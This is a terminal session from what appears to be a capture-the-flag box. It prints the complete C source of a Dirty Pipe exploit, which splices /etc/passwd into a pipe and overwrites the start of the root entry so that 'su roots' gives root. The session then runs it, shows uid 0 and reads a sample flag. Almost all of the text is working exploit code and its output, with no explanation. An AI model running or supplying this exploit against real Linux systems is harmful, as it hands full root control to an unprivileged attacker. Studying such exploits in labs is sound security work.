 / $ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
/ $ cat dirtypipe.c
#define _GNU_SOURCE
#include <unistd.h>
#include <fcntl.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/stat.h>
#include <sys/user.h>
#ifndef PAGE_SIZE
#define PAGE_SIZE 4096
#endif
#define PIPE_SIZE PAGE_SIZE*16

void SetCanMerge(int fd[2]){
    char buf;
    pipe(fd);
    for(int i=0;i<PIPE_SIZE;i++){
        write(fd[1],"a",1);
        read(fd[0],&buf,1);
    }
}

int main(){
    int pipefd[2];
    SetCanMerge(pipefd);
    int fd=open("/etc/passwd",O_RDONLY);
    splice(fd,NULL,pipefd[1],NULL,1,0);
    write(pipefd[1],"oots:",5);
    system("su roots");
}
/ $ ./dirtypipe
/ # id
uid=0(roots) gid=0(root) groups=0(root)
/ # cat flag
flag{this_is_a_sample_flag}
/ #